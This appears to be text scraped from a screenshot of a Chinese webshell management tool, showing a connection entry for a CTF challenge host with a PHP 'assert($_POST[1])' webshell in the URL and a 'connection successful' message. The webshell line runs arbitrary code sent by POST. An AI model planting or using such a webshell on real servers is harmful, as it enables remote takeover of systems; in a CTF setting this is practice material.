 添加数据
添加 清空 测试连接
基础配置
URL地址 * d0c3a70d.challenges.ctfer.com:8080/.antproxy.php?1=assert($_POST[1]);
连接密码 * 1
网站备注
编码设置 UTF8
连接类型 PHP
编码器
default (不推荐)
base64
chr
请求信息
其他设置
添加 重命名 删除
默认分类
成功
连接成功!
成功
连接成功!